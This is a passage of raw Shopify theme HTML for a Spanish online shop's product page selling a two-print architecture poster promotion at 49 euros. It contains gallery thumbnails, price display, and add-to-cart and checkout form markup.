sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636571275543"
              data-media-position="7"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-7
"
              >
                <img src="//minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=54 54w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=74 74w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=104 104w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=162 162w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=208 208w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=324 324w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636571865367"
              data-media-position="8"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-8
"
              >
                <img src="//minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=54 54w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=74 74w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=104 104w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=162 162w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=208 208w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=324 324w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636573176087"
              data-media-position="9"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-9
"
              >
                <img src="//minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=54 54w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=74 74w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=104 104w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=162 162w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=208 208w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=324 324w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636573831447"
              data-media-position="10"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-10
"
              >
                <img src="//minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=54 54w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=74 74w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=104 104w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=162 162w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=208 208w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=324 324w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636574257431"
              data-media-position="11"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-11
"
              >
                <img src="//minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=54 54w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=74 74w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=104 104w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=162 162w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=208 208w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=324 324w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636575240471"
              data-media-position="12"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 12 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-12
"
              >
                <img src="//minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=54 54w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=74 74w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=104 104w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=162 162w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=208 208w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=324 324w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636575633687"
              data-media-position="13"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 13 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-13
"
              >
                <img src="//minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=54 54w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=74 74w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=104 104w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=162 162w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=208 208w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=324 324w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636576649495"
              data-media-position="14"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 14 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-14
"
              >
                <img src="//minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=54 54w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=74 74w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=104 104w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=162 162w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=208 208w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=324 324w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636577927447"
              data-media-position="15"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 15 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-15
"
              >
                <img src="//minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=54 54w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=74 74w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=104 104w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=162 162w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=208 208w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=324 324w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636579434775"
              data-media-position="16"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 16 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-16
"
              >
                <img src="//minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=54 54w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=74 74w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=104 104w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=162 162w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=208 208w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=324 324w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-16
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--19912112079127__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
      <product-info
        id="ProductInfo-template--19912112079127__main"
        data-section="template--19912112079127__main"
        data-url="/products/promo-2-laminas-arquitectura-euros"
        class="product__info-container product__column-sticky"
      ><p
                class="product__text inline-richtext caption-with-letter-spacing"
                
              >MINIMAe</p><div class="product__title" >
                <h2>PROMO 2 láminas Arquitectura 49 euros</h2>
                <a href="/products/promo-2-laminas-arquitectura-euros" class="product__title">
                  <h2 class="h1">
                    PROMO 2 láminas Arquitectura 49 euros
                  </h2>
                </a>
              </div><!-- Failed to render app block "8cc8f3d3-f94d-45c3-8b79-2915b7b97196": app block path "shopify://apps/judge-me-reviews/blocks/preview_badge/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8" does not exist -->
<div class="no-js-hidden" id="price-template--19912112079127__main" role="status" >
<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        49,00 €
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
      <span class="price-item price-item--sale price-item--last">
        49,00 €
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Oferta
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div><div class="product__tax caption rte">Impuesto incluido.
Los <a href="/policies/shipping-policy">gastos de envío</a> se calculan en la pantalla de pago.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--19912112079127__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47382329753879">
                  
<input type="hidden" name="product-id" value="8890097402135" /><input type="hidden" name="section-id" value="template--19912112079127__main" /></form></div>
<noscript class="product-form__noscript-wrapper-template--19912112079127__main">
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19912112079127__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19912112079127__main"
        class="select__select"
        form="product-form-template--19912112079127__main"
      ><option
            
              selected="selected"
            
            
            value="47382329753879"
          >Default Title - 49,00 €</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                id="Quantity-Form-template--19912112079127__main"
                class="product-form__input product-form__quantity"
                
              >
                
                

                <label class="quantity__label form__label" for="Quantity-template--19912112079127__main">
                  Cantidad
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                  </span>
                </label>
                <quantity-input class="quantity">
                  <button class="quantity__button no-js-hidden" name="minus" type="button">
                    <span class="visually-hidden">Reducir cantidad para PROMO 2 láminas Arquitectura 49 euros</span>
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                  </button>
                  <input
                    class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--19912112079127__main"
                    data-cart-quantity="0"
                    data-min="1"
                    min="1"
                    
                    step="1"
                    value="1"
                    form="product-form-template--19912112079127__main"
                  />
                  <button class="quantity__button no-js-hidden" name="plus" type="button">
                    <span class="visually-hidden">Aumentar cantidad para PROMO 2 láminas Arquitectura 49 euros</span>
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                  </button>
                </quantity-input>
                <div class="quantity__rules caption no-js-hidden"></div>
              </div>
<div ><product-form class="product-form" data-hide-errors="false">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19912112079127__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="47382329753879"
          disabled
          class="product-variant-id"
        ><div class="product-form__buttons"><button
            id = "ProductSubmitButton-template--19912112079127__main"
            type="submit"
            name="add"
            class="product-form__submit button button--full-width button--secondary"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79086485783,&quot;countryCode&quot;:&quot;ES&quot;,&quot;merchantName&quot;:&quot;Minimae &quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;BQGQ6JSK8RBVL&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=BQGQ6JSK8RBVL\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0d7792c2a0e593b1d32fc2f8c070423d" buyer-country="ES" buyer-locale="es" buyer-currency="EUR" variant-params="[{&quot;id&quot;:47382329753879,&quot;requiresShipping&quot;:true}]" shop-id="79086485783" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="8890097402135" /><input type="hidden" name="section-id" value="template--19912112079127__main" /></form></product-form><link href="//minimae.com/cdn/shop/t/1/assets/component-pickup-availability.css?v=34645222959864780961689593216" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47382329753879"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
